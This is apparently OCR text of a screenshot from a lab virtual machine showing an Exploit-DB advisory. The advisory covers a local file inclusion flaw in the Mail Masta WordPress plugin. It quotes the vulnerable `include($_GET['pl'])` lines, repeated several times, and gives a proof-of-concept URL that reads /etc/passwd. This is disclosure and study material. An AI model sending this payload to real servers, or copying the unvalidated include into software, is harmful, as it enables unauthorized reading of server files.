 File Machine View Input Devices Help
Applications Places Firefox ESR Jun 24 20:33
Log In ‹ helios site — WordPr × WordPress Plugin Mail M × +
https://www.exploit-db.com/exploits/40290 14
[+] Autor Guillermo Garcia Marcos
[+] Vendor: https://downloads.wordpress.org/plugin/mail-masta.zip
[+] Title: Mail Masta WP Local File Inclusion
[+] info: Local File Inclusion
The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a "dynamic file inclusion" mechanisms implemented in the target application. The vulnerability occurs
due to the use of user-supplied input without proper validation.
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php:
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
This looks as a perfect place to try for LFI. If an attacker is lucky enough, and instead of selecting the appropriate page from the array by its name, the script directly includes the input
parameter, it is possible to include arbitrary files on the server.
Typical proof-of-concept would be to load passwd file:
http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Tags: Advisory/Source: Link